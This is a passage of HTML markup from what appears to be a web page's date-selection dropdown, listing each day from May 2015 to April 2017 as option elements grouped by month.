2015</option><option  value="2015-05-13">May 13, 2015</option><option  value="2015-05-14">May 14, 2015</option><option  value="2015-05-15">May 15, 2015</option><option  value="2015-05-16">May 16, 2015</option><option  value="2015-05-17">May 17, 2015</option><option  value="2015-05-18">May 18, 2015</option><option  value="2015-05-19">May 19, 2015</option><option  value="2015-05-20">May 20, 2015</option><option  value="2015-05-21">May 21, 2015</option><option  value="2015-05-22">May 22, 2015</option><option  value="2015-05-23">May 23, 2015</option><option  value="2015-05-24">May 24, 2015</option><option  value="2015-05-25">May 25, 2015</option><option  value="2015-05-26">May 26, 2015</option><option  value="2015-05-27">May 27, 2015</option><option  value="2015-05-28">May 28, 2015</option><option  value="2015-05-29">May 29, 2015</option><option  value="2015-05-30">May 30, 2015</option><option  value="2015-05-31">May 31, 2015</option></optgroup><optgroup label="June 2015"><option  value="2015-06-01">June 1, 2015</option><option  value="2015-06-02">June 2, 2015</option><option  value="2015-06-03">June 3, 2015</option><option  value="2015-06-04">June 4, 2015</option><option  value="2015-06-05">June 5, 2015</option><option  value="2015-06-06">June 6, 2015</option><option  value="2015-06-07">June 7, 2015</option><option  value="2015-06-08">June 8, 2015</option><option  value="2015-06-09">June 9, 2015</option><option  value="2015-06-10">June 10, 2015</option><option  value="2015-06-11">June 11, 2015</option><option  value="2015-06-12">June 12, 2015</option><option  value="2015-06-13">June 13, 2015</option><option  value="2015-06-14">June 14, 2015</option><option  value="2015-06-15">June 15, 2015</option><option  value="2015-06-16">June 16, 2015</option><option  value="2015-06-17">June 17, 2015</option><option  value="2015-06-18">June 18, 2015</option><option  value="2015-06-19">June 19, 2015</option><option  value="2015-06-20">June 20, 2015</option><option  value="2015-06-21">June 21, 2015</option><option  value="2015-06-22">June 22, 2015</option><option  value="2015-06-23">June 23, 2015</option><option  value="2015-06-24">June 24, 2015</option><option  value="2015-06-25">June 25, 2015</option><option  value="2015-06-26">June 26, 2015</option><option  value="2015-06-27">June 27, 2015</option><option  value="2015-06-28">June 28, 2015</option><option  value="2015-06-29">June 29, 2015</option><option  value="2015-06-30">June 30, 2015</option></optgroup><optgroup label="July 2015"><option  value="2015-07-01">July 1, 2015</option><option  value="2015-07-02">July 2, 2015</option><option  value="2015-07-03">July 3, 2015</option><option  value="2015-07-04">July 4, 2015</option><option  value="2015-07-05">July 5, 2015</option><option  value="2015-07-06">July 6, 2015</option><option  value="2015-07-07">July 7, 2015</option><option  value="2015-07-08">July 8, 2015</option><option  value="2015-07-09">July 9, 2015</option><option  value="2015-07-10">July 10, 2015</option><option  value="2015-07-11">July 11, 2015</option><option  value="2015-07-12">July 12, 2015</option><option  value="2015-07-13">July 13, 2015</option><option  value="2015-07-14">July 14, 2015</option><option  value="2015-07-15">July 15, 2015</option><option  value="2015-07-16">July 16, 2015</option><option  value="2015-07-17">July 17, 2015</option><option  value="2015-07-18">July 18, 2015</option><option  value="2015-07-19">July 19, 2015</option><option  value="2015-07-20">July 20, 2015</option><option  value="2015-07-21">July 21, 2015</option><option  value="2015-07-22">July 22, 2015</option><option  value="2015-07-23">July 23, 2015</option><option  value="2015-07-24">July 24, 2015</option><option  value="2015-07-25">July 25, 2015</option><option  value="2015-07-26">July 26, 2015</option><option  value="2015-07-27">July 27, 2015</option><option  value="2015-07-28">July 28, 2015</option><option  value="2015-07-29">July 29, 2015</option><option  value="2015-07-30">July 30, 2015</option><option  value="2015-07-31">July 31, 2015</option></optgroup><optgroup label="August 2015"><option  value="2015-08-01">August 1, 2015</option><option  value="2015-08-02">August 2, 2015</option><option  value="2015-08-03">August 3, 2015</option><option  value="2015-08-04">August 4, 2015</option><option  value="2015-08-05">August 5, 2015</option><option  value="2015-08-06">August 6, 2015</option><option  value="2015-08-07">August 7, 2015</option><option  value="2015-08-08">August 8, 2015</option><option  value="2015-08-09">August 9, 2015</option><option  value="2015-08-10">August 10, 2015</option><option  value="2015-08-11">August 11, 2015</option><option  value="2015-08-12">August 12, 2015</option><option  value="2015-08-13">August 13, 2015</option><option  value="2015-08-14">August 14, 2015</option><option  value="2015-08-15">August 15, 2015</option><option  value="2015-08-16">August 16, 2015</option><option  value="2015-08-17">August 17, 2015</option><option  value="2015-08-18">August 18, 2015</option><option  value="2015-08-19">August 19, 2015</option><option  value="2015-08-20">August 20, 2015</option><option  value="2015-08-21">August 21, 2015</option><option  value="2015-08-22">August 22, 2015</option><option  value="2015-08-23">August 23, 2015</option><option  value="2015-08-24">August 24, 2015</option><option  value="2015-08-25">August 25, 2015</option><option  value="2015-08-26">August 26, 2015</option><option  value="2015-08-27">August 27, 2015</option><option  value="2015-08-28">August 28, 2015</option><option  value="2015-08-29">August 29, 2015</option><option  value="2015-08-30">August 30, 2015</option><option  value="2015-08-31">August 31, 2015</option></optgroup><optgroup label="September 2015"><option  value="2015-09-01">September 1, 2015</option><option  value="2015-09-02">September 2, 2015</option><option  value="2015-09-03">September 3, 2015</option><option  value="2015-09-04">September 4, 2015</option><option  value="2015-09-05">September 5, 2015</option><option  value="2015-09-06">September 6, 2015</option><option  value="2015-09-07">September 7, 2015</option><option  value="2015-09-08">September 8, 2015</option><option  value="2015-09-09">September 9, 2015</option><option  value="2015-09-10">September 10, 2015</option><option  value="2015-09-11">September 11, 2015</option><option  value="2015-09-12">September 12, 2015</option><option  value="2015-09-13">September 13, 2015</option><option  value="2015-09-14">September 14, 2015</option><option  value="2015-09-15">September 15, 2015</option><option  value="2015-09-16">September 16, 2015</option><option  value="2015-09-17">September 17, 2015</option><option  value="2015-09-18">September 18, 2015</option><option  value="2015-09-19">September 19, 2015</option><option  value="2015-09-20">September 20, 2015</option><option  value="2015-09-21">September 21, 2015</option><option  value="2015-09-22">September 22, 2015</option><option  value="2015-09-23">September 23, 2015</option><option  value="2015-09-24">September 24, 2015</option><option  value="2015-09-25">September 25, 2015</option><option  value="2015-09-26">September 26, 2015</option><option  value="2015-09-27">September 27, 2015</option><option  value="2015-09-28">September 28, 2015</option><option  value="2015-09-29">September 29, 2015</option><option  value="2015-09-30">September 30, 2015</option></optgroup><optgroup label="October 2015"><option  value="2015-10-01">October 1, 2015</option><option  value="2015-10-02">October 2, 2015</option><option  value="2015-10-03">October 3, 2015</option><option  value="2015-10-04">October 4, 2015</option><option  value="2015-10-05">October 5, 2015</option><option  value="2015-10-06">October 6, 2015</option><option  value="2015-10-07">October 7, 2015</option><option  value="2015-10-08">October 8, 2015</option><option  value="2015-10-09">October 9, 2015</option><option  value="2015-10-10">October 10, 2015</option><option  value="2015-10-11">October 11, 2015</option><option  value="2015-10-12">October 12, 2015</option><option  value="2015-10-13">October 13, 2015</option><option  value="2015-10-14">October 14, 2015</option><option  value="2015-10-15">October 15, 2015</option><option  value="2015-10-16">October 16, 2015</option><option  value="2015-10-17">October 17, 2015</option><option  value="2015-10-18">October 18, 2015</option><option  value="2015-10-19">October 19, 2015</option><option  value="2015-10-20">October 20, 2015</option><option  value="2015-10-21">October 21, 2015</option><option  value="2015-10-22">October 22, 2015</option><option  value="2015-10-23">October 23, 2015</option><option  value="2015-10-24">October 24, 2015</option><option  value="2015-10-25">October 25, 2015</option><option  value="2015-10-26">October 26, 2015</option><option  value="2015-10-27">October 27, 2015</option><option  value="2015-10-28">October 28, 2015</option><option  value="2015-10-29">October 29, 2015</option><option  value="2015-10-30">October 30, 2015</option><option  value="2015-10-31">October 31, 2015</option></optgroup><optgroup label="November 2015"><option  value="2015-11-01">November 1, 2015</option><option  value="2015-11-02">November 2, 2015</option><option  value="2015-11-03">November 3, 2015</option><option  value="2015-11-04">November 4, 2015</option><option  value="2015-11-05">November 5, 2015</option><option  value="2015-11-06">November 6, 2015</option><option  value="2015-11-07">November 7, 2015</option><option  value="2015-11-08">November 8, 2015</option><option  value="2015-11-09">November 9, 2015</option><option  value="2015-11-10">November 10, 2015</option><option  value="2015-11-11">November 11, 2015</option><option  value="2015-11-12">November 12, 2015</option><option  value="2015-11-13">November 13, 2015</option><option  value="2015-11-14">November 14, 2015</option><option  value="2015-11-15">November 15, 2015</option><option  value="2015-11-16">November 16, 2015</option><option  value="2015-11-17">November 17, 2015</option><option  value="2015-11-18">November 18, 2015</option><option  value="2015-11-19">November 19, 2015</option><option  value="2015-11-20">November 20, 2015</option><option  value="2015-11-21">November 21, 2015</option><option  value="2015-11-22">November 22, 2015</option><option  value="2015-11-23">November 23, 2015</option><option  value="2015-11-24">November 24, 2015</option><option  value="2015-11-25">November 25, 2015</option><option  value="2015-11-26">November 26, 2015</option><option  value="2015-11-27">November 27, 2015</option><option  value="2015-11-28">November 28, 2015</option><option  value="2015-11-29">November 29, 2015</option><option  value="2015-11-30">November 30, 2015</option></optgroup><optgroup label="December 2015"><option  value="2015-12-01">December 1, 2015</option><option  value="2015-12-02">December 2, 2015</option><option  value="2015-12-03">December 3, 2015</option><option  value="2015-12-04">December 4, 2015</option><option  value="2015-12-05">December 5, 2015</option><option  value="2015-12-06">December 6, 2015</option><option  value="2015-12-07">December 7, 2015</option><option  value="2015-12-08">December 8, 2015</option><option  value="2015-12-09">December 9, 2015</option><option  value="2015-12-10">December 10, 2015</option><option  value="2015-12-11">December 11, 2015</option><option  value="2015-12-12">December 12, 2015</option><option  value="2015-12-13">December 13, 2015</option><option  value="2015-12-14">December 14, 2015</option><option  value="2015-12-15">December 15, 2015</option><option  value="2015-12-16">December 16, 2015</option><option  value="2015-12-17">December 17, 2015</option><option  value="2015-12-18">December 18, 2015</option><option  value="2015-12-19">December 19, 2015</option><option  value="2015-12-20">December 20, 2015</option><option  value="2015-12-21">December 21, 2015</option><option  value="2015-12-22">December 22, 2015</option><option  value="2015-12-23">December 23, 2015</option><option  value="2015-12-24">December 24, 2015</option><option  value="2015-12-25">December 25, 2015</option><option  value="2015-12-26">December 26, 2015</option><option  value="2015-12-27">December 27, 2015</option><option  value="2015-12-28">December 28, 2015</option><option  value="2015-12-29">December 29, 2015</option><option  value="2015-12-30">December 30, 2015</option><option  value="2015-12-31">December 31, 2015</option></optgroup><optgroup label="January 2016"><option  value="2016-01-01">January 1, 2016</option><option  value="2016-01-02">January 2, 2016</option><option  value="2016-01-03">January 3, 2016</option><option  value="2016-01-04">January 4, 2016</option><option  value="2016-01-05">January 5, 2016</option><option  value="2016-01-06">January 6, 2016</option><option  value="2016-01-07">January 7, 2016</option><option  value="2016-01-08">January 8, 2016</option><option  value="2016-01-09">January 9, 2016</option><option  value="2016-01-10">January 10, 2016</option><option  value="2016-01-11">January 11, 2016</option><option  value="2016-01-12">January 12, 2016</option><option  value="2016-01-13">January 13, 2016</option><option  value="2016-01-14">January 14, 2016</option><option  value="2016-01-15">January 15, 2016</option><option  value="2016-01-16">January 16, 2016</option><option  value="2016-01-17">January 17, 2016</option><option  value="2016-01-18">January 18, 2016</option><option  value="2016-01-19">January 19, 2016</option><option  value="2016-01-20">January 20, 2016</option><option  value="2016-01-21">January 21, 2016</option><option  value="2016-01-22">January 22, 2016</option><option  value="2016-01-23">January 23, 2016</option><option  value="2016-01-24">January 24, 2016</option><option  value="2016-01-25">January 25, 2016</option><option  value="2016-01-26">January 26, 2016</option><option  value="2016-01-27">January 27, 2016</option><option  value="2016-01-28">January 28, 2016</option><option  value="2016-01-29">January 29, 2016</option><option  value="2016-01-30">January 30, 2016</option><option  value="2016-01-31">January 31, 2016</option></optgroup><optgroup label="February 2016"><option  value="2016-02-01">February 1, 2016</option><option  value="2016-02-02">February 2, 2016</option><option  value="2016-02-03">February 3, 2016</option><option  value="2016-02-04">February 4, 2016</option><option  value="2016-02-05">February 5, 2016</option><option  value="2016-02-06">February 6, 2016</option><option  value="2016-02-07">February 7, 2016</option><option  value="2016-02-08">February 8, 2016</option><option  value="2016-02-09">February 9, 2016</option><option  value="2016-02-10">February 10, 2016</option><option  value="2016-02-11">February 11, 2016</option><option  value="2016-02-12">February 12, 2016</option><option  value="2016-02-13">February 13, 2016</option><option  value="2016-02-14">February 14, 2016</option><option  value="2016-02-15">February 15, 2016</option><option  value="2016-02-16">February 16, 2016</option><option  value="2016-02-17">February 17, 2016</option><option  value="2016-02-18">February 18, 2016</option><option  value="2016-02-19">February 19, 2016</option><option  value="2016-02-20">February 20, 2016</option><option  value="2016-02-21">February 21, 2016</option><option  value="2016-02-22">February 22, 2016</option><option  value="2016-02-23">February 23, 2016</option><option  value="2016-02-24">February 24, 2016</option><option  value="2016-02-25">February 25, 2016</option><option  value="2016-02-26">February 26, 2016</option><option  value="2016-02-27">February 27, 2016</option><option  value="2016-02-28">February 28, 2016</option><option  value="2016-02-29">February 29, 2016</option></optgroup><optgroup label="March 2016"><option  value="2016-03-01">March 1, 2016</option><option  value="2016-03-02">March 2, 2016</option><option  value="2016-03-03">March 3, 2016</option><option  value="2016-03-04">March 4, 2016</option><option  value="2016-03-05">March 5, 2016</option><option  value="2016-03-06">March 6, 2016</option><option  value="2016-03-07">March 7, 2016</option><option  value="2016-03-08">March 8, 2016</option><option  value="2016-03-09">March 9, 2016</option><option  value="2016-03-10">March 10, 2016</option><option  value="2016-03-11">March 11, 2016</option><option  value="2016-03-12">March 12, 2016</option><option  value="2016-03-13">March 13, 2016</option><option  value="2016-03-14">March 14, 2016</option><option  value="2016-03-15">March 15, 2016</option><option  value="2016-03-16">March 16, 2016</option><option  value="2016-03-17">March 17, 2016</option><option  value="2016-03-18">March 18, 2016</option><option  value="2016-03-19">March 19, 2016</option><option  value="2016-03-20">March 20, 2016</option><option  value="2016-03-21">March 21, 2016</option><option  value="2016-03-22">March 22, 2016</option><option  value="2016-03-23">March 23, 2016</option><option  value="2016-03-24">March 24, 2016</option><option  value="2016-03-25">March 25, 2016</option><option  value="2016-03-26">March 26, 2016</option><option  value="2016-03-27">March 27, 2016</option><option  value="2016-03-28">March 28, 2016</option><option  value="2016-03-29">March 29, 2016</option><option  value="2016-03-30">March 30, 2016</option><option  value="2016-03-31">March 31, 2016</option></optgroup><optgroup label="April 2016"><option  value="2016-04-01">April 1, 2016</option><option  value="2016-04-02">April 2, 2016</option><option  value="2016-04-03">April 3, 2016</option><option  value="2016-04-04">April 4, 2016</option><option  value="2016-04-05">April 5, 2016</option><option  value="2016-04-06">April 6, 2016</option><option  value="2016-04-07">April 7, 2016</option><option  value="2016-04-08">April 8, 2016</option><option  value="2016-04-09">April 9, 2016</option><option  value="2016-04-10">April 10, 2016</option><option  value="2016-04-11">April 11, 2016</option><option  value="2016-04-12">April 12, 2016</option><option  value="2016-04-13">April 13, 2016</option><option  value="2016-04-14">April 14, 2016</option><option  value="2016-04-15">April 15, 2016</option><option  value="2016-04-16">April 16, 2016</option><option  value="2016-04-17">April 17, 2016</option><option  value="2016-04-18">April 18, 2016</option><option  value="2016-04-19">April 19, 2016</option><option  value="2016-04-20">April 20, 2016</option><option  value="2016-04-21">April 21, 2016</option><option  value="2016-04-22">April 22, 2016</option><option  value="2016-04-23">April 23, 2016</option><option  value="2016-04-24">April 24, 2016</option><option  value="2016-04-25">April 25, 2016</option><option  value="2016-04-26">April 26, 2016</option><option  value="2016-04-27">April 27, 2016</option><option  value="2016-04-28">April 28, 2016</option><option  value="2016-04-29">April 29, 2016</option><option  value="2016-04-30">April 30, 2016</option></optgroup><optgroup label="May 2016"><option  value="2016-05-01">May 1, 2016</option><option  value="2016-05-02">May 2, 2016</option><option  value="2016-05-03">May 3, 2016</option><option  value="2016-05-04">May 4, 2016</option><option  value="2016-05-05">May 5, 2016</option><option  value="2016-05-06">May 6, 2016</option><option  value="2016-05-07">May 7, 2016</option><option  value="2016-05-08">May 8, 2016</option><option  value="2016-05-09">May 9, 2016</option><option  value="2016-05-10">May 10, 2016</option><option  value="2016-05-11">May 11, 2016</option><option  value="2016-05-12">May 12, 2016</option><option  value="2016-05-13">May 13, 2016</option><option  value="2016-05-14">May 14, 2016</option><option  value="2016-05-15">May 15, 2016</option><option  value="2016-05-16">May 16, 2016</option><option  value="2016-05-17">May 17, 2016</option><option  value="2016-05-18">May 18, 2016</option><option  value="2016-05-19">May 19, 2016</option><option  value="2016-05-20">May 20, 2016</option><option  value="2016-05-21">May 21, 2016</option><option  value="2016-05-22">May 22, 2016</option><option  value="2016-05-23">May 23, 2016</option><option  value="2016-05-24">May 24, 2016</option><option  value="2016-05-25">May 25, 2016</option><option  value="2016-05-26">May 26, 2016</option><option  value="2016-05-27">May 27, 2016</option><option  value="2016-05-28">May 28, 2016</option><option  value="2016-05-29">May 29, 2016</option><option  value="2016-05-30">May 30, 2016</option><option  value="2016-05-31">May 31, 2016</option></optgroup><optgroup label="June 2016"><option  value="2016-06-01">June 1, 2016</option><option  value="2016-06-02">June 2, 2016</option><option  value="2016-06-03">June 3, 2016</option><option  value="2016-06-04">June 4, 2016</option><option  value="2016-06-05">June 5, 2016</option><option  value="2016-06-06">June 6, 2016</option><option  value="2016-06-07">June 7, 2016</option><option  value="2016-06-08">June 8, 2016</option><option  value="2016-06-09">June 9, 2016</option><option  value="2016-06-10">June 10, 2016</option><option  value="2016-06-11">June 11, 2016</option><option  value="2016-06-12">June 12, 2016</option><option  value="2016-06-13">June 13, 2016</option><option  value="2016-06-14">June 14, 2016</option><option  value="2016-06-15">June 15, 2016</option><option  value="2016-06-16">June 16, 2016</option><option  value="2016-06-17">June 17, 2016</option><option  value="2016-06-18">June 18, 2016</option><option  value="2016-06-19">June 19, 2016</option><option  value="2016-06-20">June 20, 2016</option><option  value="2016-06-21">June 21, 2016</option><option  value="2016-06-22">June 22, 2016</option><option  value="2016-06-23">June 23, 2016</option><option  value="2016-06-24">June 24, 2016</option><option  value="2016-06-25">June 25, 2016</option><option  value="2016-06-26">June 26, 2016</option><option  value="2016-06-27">June 27, 2016</option><option  value="2016-06-28">June 28, 2016</option><option  value="2016-06-29">June 29, 2016</option><option  value="2016-06-30">June 30, 2016</option></optgroup><optgroup label="July 2016"><option  value="2016-07-01">July 1, 2016</option><option  value="2016-07-02">July 2, 2016</option><option  value="2016-07-03">July 3, 2016</option><option  value="2016-07-04">July 4, 2016</option><option  value="2016-07-05">July 5, 2016</option><option  value="2016-07-06">July 6, 2016</option><option  value="2016-07-07">July 7, 2016</option><option  value="2016-07-08">July 8, 2016</option><option  value="2016-07-09">July 9, 2016</option><option  value="2016-07-10">July 10, 2016</option><option  value="2016-07-11">July 11, 2016</option><option  value="2016-07-12">July 12, 2016</option><option  value="2016-07-13">July 13, 2016</option><option  value="2016-07-14">July 14, 2016</option><option  value="2016-07-15">July 15, 2016</option><option  value="2016-07-16">July 16, 2016</option><option  value="2016-07-17">July 17, 2016</option><option  value="2016-07-18">July 18, 2016</option><option  value="2016-07-19">July 19, 2016</option><option  value="2016-07-20">July 20, 2016</option><option  value="2016-07-21">July 21, 2016</option><option  value="2016-07-22">July 22, 2016</option><option  value="2016-07-23">July 23, 2016</option><option  value="2016-07-24">July 24, 2016</option><option  value="2016-07-25">July 25, 2016</option><option  value="2016-07-26">July 26, 2016</option><option  value="2016-07-27">July 27, 2016</option><option  value="2016-07-28">July 28, 2016</option><option  value="2016-07-29">July 29, 2016</option><option  value="2016-07-30">July 30, 2016</option><option  value="2016-07-31">July 31, 2016</option></optgroup><optgroup label="August 2016"><option  value="2016-08-01">August 1, 2016</option><option  value="2016-08-02">August 2, 2016</option><option  value="2016-08-03">August 3, 2016</option><option  value="2016-08-04">August 4, 2016</option><option  value="2016-08-05">August 5, 2016</option><option  value="2016-08-06">August 6, 2016</option><option  value="2016-08-07">August 7, 2016</option><option  value="2016-08-08">August 8, 2016</option><option  value="2016-08-09">August 9, 2016</option><option  value="2016-08-10">August 10, 2016</option><option  value="2016-08-11">August 11, 2016</option><option  value="2016-08-12">August 12, 2016</option><option  value="2016-08-13">August 13, 2016</option><option  value="2016-08-14">August 14, 2016</option><option  value="2016-08-15">August 15, 2016</option><option  value="2016-08-16">August 16, 2016</option><option  value="2016-08-17">August 17, 2016</option><option  value="2016-08-18">August 18, 2016</option><option  value="2016-08-19">August 19, 2016</option><option  value="2016-08-20">August 20, 2016</option><option  value="2016-08-21">August 21, 2016</option><option  value="2016-08-22">August 22, 2016</option><option  value="2016-08-23">August 23, 2016</option><option  value="2016-08-24">August 24, 2016</option><option  value="2016-08-25">August 25, 2016</option><option  value="2016-08-26">August 26, 2016</option><option  value="2016-08-27">August 27, 2016</option><option  value="2016-08-28">August 28, 2016</option><option  value="2016-08-29">August 29, 2016</option><option  value="2016-08-30">August 30, 2016</option><option  value="2016-08-31">August 31, 2016</option></optgroup><optgroup label="September 2016"><option  value="2016-09-01">September 1, 2016</option><option  value="2016-09-02">September 2, 2016</option><option  value="2016-09-03">September 3, 2016</option><option  value="2016-09-04">September 4, 2016</option><option  value="2016-09-05">September 5, 2016</option><option  value="2016-09-06">September 6, 2016</option><option  value="2016-09-07">September 7, 2016</option><option  value="2016-09-08">September 8, 2016</option><option  value="2016-09-09">September 9, 2016</option><option  value="2016-09-10">September 10, 2016</option><option  value="2016-09-11">September 11, 2016</option><option  value="2016-09-12">September 12, 2016</option><option  value="2016-09-13">September 13, 2016</option><option  value="2016-09-14">September 14, 2016</option><option  value="2016-09-15">September 15, 2016</option><option  value="2016-09-16">September 16, 2016</option><option  value="2016-09-17">September 17, 2016</option><option  value="2016-09-18">September 18, 2016</option><option  value="2016-09-19">September 19, 2016</option><option  value="2016-09-20">September 20, 2016</option><option  value="2016-09-21">September 21, 2016</option><option  value="2016-09-22">September 22, 2016</option><option  value="2016-09-23">September 23, 2016</option><option  value="2016-09-24">September 24, 2016</option><option  value="2016-09-25">September 25, 2016</option><option  value="2016-09-26">September 26, 2016</option><option  value="2016-09-27">September 27, 2016</option><option  value="2016-09-28">September 28, 2016</option><option  value="2016-09-29">September 29, 2016</option><option  value="2016-09-30">September 30, 2016</option></optgroup><optgroup label="October 2016"><option  value="2016-10-01">October 1, 2016</option><option  value="2016-10-02">October 2, 2016</option><option  value="2016-10-03">October 3, 2016</option><option  value="2016-10-04">October 4, 2016</option><option  value="2016-10-05">October 5, 2016</option><option  value="2016-10-06">October 6, 2016</option><option  value="2016-10-07">October 7, 2016</option><option  value="2016-10-08">October 8, 2016</option><option  value="2016-10-09">October 9, 2016</option><option  value="2016-10-10">October 10, 2016</option><option  value="2016-10-11">October 11, 2016</option><option  value="2016-10-12">October 12, 2016</option><option  value="2016-10-13">October 13, 2016</option><option  value="2016-10-14">October 14, 2016</option><option  value="2016-10-15">October 15, 2016</option><option  value="2016-10-16">October 16, 2016</option><option  value="2016-10-17">October 17, 2016</option><option  value="2016-10-18">October 18, 2016</option><option  value="2016-10-19">October 19, 2016</option><option  value="2016-10-20">October 20, 2016</option><option  value="2016-10-21">October 21, 2016</option><option  value="2016-10-22">October 22, 2016</option><option  value="2016-10-23">October 23, 2016</option><option  value="2016-10-24">October 24, 2016</option><option  value="2016-10-25">October 25, 2016</option><option  value="2016-10-26">October 26, 2016</option><option  value="2016-10-27">October 27, 2016</option><option  value="2016-10-28">October 28, 2016</option><option  value="2016-10-29">October 29, 2016</option><option  value="2016-10-30">October 30, 2016</option><option  value="2016-10-31">October 31, 2016</option></optgroup><optgroup label="November 2016"><option  value="2016-11-01">November 1, 2016</option><option  value="2016-11-02">November 2, 2016</option><option  value="2016-11-03">November 3, 2016</option><option  value="2016-11-04">November 4, 2016</option><option  value="2016-11-05">November 5, 2016</option><option  value="2016-11-06">November 6, 2016</option><option  value="2016-11-07">November 7, 2016</option><option  value="2016-11-08">November 8, 2016</option><option  value="2016-11-09">November 9, 2016</option><option  value="2016-11-10">November 10, 2016</option><option  value="2016-11-11">November 11, 2016</option><option  value="2016-11-12">November 12, 2016</option><option  value="2016-11-13">November 13, 2016</option><option  value="2016-11-14">November 14, 2016</option><option  value="2016-11-15">November 15, 2016</option><option  value="2016-11-16">November 16, 2016</option><option  value="2016-11-17">November 17, 2016</option><option  value="2016-11-18">November 18, 2016</option><option  value="2016-11-19">November 19, 2016</option><option  value="2016-11-20">November 20, 2016</option><option  value="2016-11-21">November 21, 2016</option><option  value="2016-11-22">November 22, 2016</option><option  value="2016-11-23">November 23, 2016</option><option  value="2016-11-24">November 24, 2016</option><option  value="2016-11-25">November 25, 2016</option><option  value="2016-11-26">November 26, 2016</option><option  value="2016-11-27">November 27, 2016</option><option  value="2016-11-28">November 28, 2016</option><option  value="2016-11-29">November 29, 2016</option><option  value="2016-11-30">November 30, 2016</option></optgroup><optgroup label="December 2016"><option  value="2016-12-01">December 1, 2016</option><option  value="2016-12-02">December 2, 2016</option><option  value="2016-12-03">December 3, 2016</option><option  value="2016-12-04">December 4, 2016</option><option  value="2016-12-05">December 5, 2016</option><option  value="2016-12-06">December 6, 2016</option><option  value="2016-12-07">December 7, 2016</option><option  value="2016-12-08">December 8, 2016</option><option  value="2016-12-09">December 9, 2016</option><option  value="2016-12-10">December 10, 2016</option><option  value="2016-12-11">December 11, 2016</option><option  value="2016-12-12">December 12, 2016</option><option  value="2016-12-13">December 13, 2016</option><option  value="2016-12-14">December 14, 2016</option><option  value="2016-12-15">December 15, 2016</option><option  value="2016-12-16">December 16, 2016</option><option  value="2016-12-17">December 17, 2016</option><option  value="2016-12-18">December 18, 2016</option><option  value="2016-12-19">December 19, 2016</option><option  value="2016-12-20">December 20, 2016</option><option  value="2016-12-21">December 21, 2016</option><option  value="2016-12-22">December 22, 2016</option><option  value="2016-12-23">December 23, 2016</option><option  value="2016-12-24">December 24, 2016</option><option  value="2016-12-25">December 25, 2016</option><option  value="2016-12-26">December 26, 2016</option><option  value="2016-12-27">December 27, 2016</option><option  value="2016-12-28">December 28, 2016</option><option  value="2016-12-29">December 29, 2016</option><option  value="2016-12-30">December 30, 2016</option><option  value="2016-12-31">December 31, 2016</option></optgroup><optgroup label="January 2017"><option  value="2017-01-01">January 1, 2017</option><option  value="2017-01-02">January 2, 2017</option><option  value="2017-01-03">January 3, 2017</option><option  value="2017-01-04">January 4, 2017</option><option  value="2017-01-05">January 5, 2017</option><option  value="2017-01-06">January 6, 2017</option><option  value="2017-01-07">January 7, 2017</option><option  value="2017-01-08">January 8, 2017</option><option  value="2017-01-09">January 9, 2017</option><option  value="2017-01-10">January 10, 2017</option><option  value="2017-01-11">January 11, 2017</option><option  value="2017-01-12">January 12, 2017</option><option  value="2017-01-13">January 13, 2017</option><option  value="2017-01-14">January 14, 2017</option><option  value="2017-01-15">January 15, 2017</option><option  value="2017-01-16">January 16, 2017</option><option  value="2017-01-17">January 17, 2017</option><option  value="2017-01-18">January 18, 2017</option><option  value="2017-01-19">January 19, 2017</option><option  value="2017-01-20">January 20, 2017</option><option  value="2017-01-21">January 21, 2017</option><option  value="2017-01-22">January 22, 2017</option><option  value="2017-01-23">January 23, 2017</option><option  value="2017-01-24">January 24, 2017</option><option  value="2017-01-25">January 25, 2017</option><option  value="2017-01-26">January 26, 2017</option><option  value="2017-01-27">January 27, 2017</option><option  value="2017-01-28">January 28, 2017</option><option  value="2017-01-29">January 29, 2017</option><option  value="2017-01-30">January 30, 2017</option><option  value="2017-01-31">January 31, 2017</option></optgroup><optgroup label="February 2017"><option  value="2017-02-01">February 1, 2017</option><option  value="2017-02-02">February 2, 2017</option><option  value="2017-02-03">February 3, 2017</option><option  value="2017-02-04">February 4, 2017</option><option  value="2017-02-05">February 5, 2017</option><option  value="2017-02-06">February 6, 2017</option><option  value="2017-02-07">February 7, 2017</option><option  value="2017-02-08">February 8, 2017</option><option  value="2017-02-09">February 9, 2017</option><option  value="2017-02-10">February 10, 2017</option><option  value="2017-02-11">February 11, 2017</option><option  value="2017-02-12">February 12, 2017</option><option  value="2017-02-13">February 13, 2017</option><option  value="2017-02-14">February 14, 2017</option><option  value="2017-02-15">February 15, 2017</option><option  value="2017-02-16">February 16, 2017</option><option  value="2017-02-17">February 17, 2017</option><option  value="2017-02-18">February 18, 2017</option><option  value="2017-02-19">February 19, 2017</option><option  value="2017-02-20">February 20, 2017</option><option  value="2017-02-21">February 21, 2017</option><option  value="2017-02-22">February 22, 2017</option><option  value="2017-02-23">February 23, 2017</option><option  value="2017-02-24">February 24, 2017</option><option  value="2017-02-25">February 25, 2017</option><option  value="2017-02-26">February 26, 2017</option><option  value="2017-02-27">February 27, 2017</option><option  value="2017-02-28">February 28, 2017</option></optgroup><optgroup label="March 2017"><option  value="2017-03-01">March 1, 2017</option><option  value="2017-03-02">March 2, 2017</option><option  value="2017-03-03">March 3, 2017</option><option  value="2017-03-04">March 4, 2017</option><option  value="2017-03-05">March 5, 2017</option><option  value="2017-03-06">March 6, 2017</option><option  value="2017-03-07">March 7, 2017</option><option  value="2017-03-08">March 8, 2017</option><option  value="2017-03-09">March 9, 2017</option><option  value="2017-03-10">March 10, 2017</option><option  value="2017-03-11">March 11, 2017</option><option  value="2017-03-12">March 12, 2017</option><option  value="2017-03-13">March 13, 2017</option><option  value="2017-03-14">March 14, 2017</option><option  value="2017-03-15">March 15, 2017</option><option  value="2017-03-16">March 16, 2017</option><option  value="2017-03-17">March 17, 2017</option><option  value="2017-03-18">March 18, 2017</option><option  value="2017-03-19">March 19, 2017</option><option  value="2017-03-20">March 20, 2017</option><option  value="2017-03-21">March 21, 2017</option><option  value="2017-03-22">March 22, 2017</option><option  value="2017-03-23">March 23, 2017</option><option  value="2017-03-24">March 24, 2017</option><option  value="2017-03-25">March 25, 2017</option><option  value="2017-03-26">March 26, 2017</option><option  value="2017-03-27">March 27, 2017</option><option  value="2017-03-28">March 28, 2017</option><option  value="2017-03-29">March 29, 2017</option><option  value="2017-03-30">March 30, 2017</option><option  value="2017-03-31">March 31, 2017</option></optgroup><optgroup label="April 2017"><option  value="2017-04-01">April 1, 2017</option><option  value="2017-04-02">April 2, 2017</option><option  value="2017-04-03">April 3, 2017</option><option  value="2017-04-04">April 4, 2017</option><option  value="2017-04-05">April 5, 2017</option><option  value="2017-04-06">April 6, 2017</option><option  